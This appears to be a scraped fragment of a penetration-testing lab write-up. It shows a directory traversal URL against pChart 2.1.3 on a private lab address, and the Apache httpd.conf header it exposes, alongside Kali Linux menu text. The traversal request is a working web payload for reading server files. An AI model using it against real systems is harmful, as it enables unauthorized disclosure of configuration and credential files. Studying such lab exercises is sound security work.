 192.168.159.131/pChart2.1.
192.168.159.131/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.2> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so "/var/log/foo_log"
# with ServerRoot set to "/usr/local" will be interpreted by the
# server as "/usr/local//var/log/foo_log".
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to point the LockFile directive
# at a local disk.  If you wish to share the same ServerRoot for multiple
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Ots安全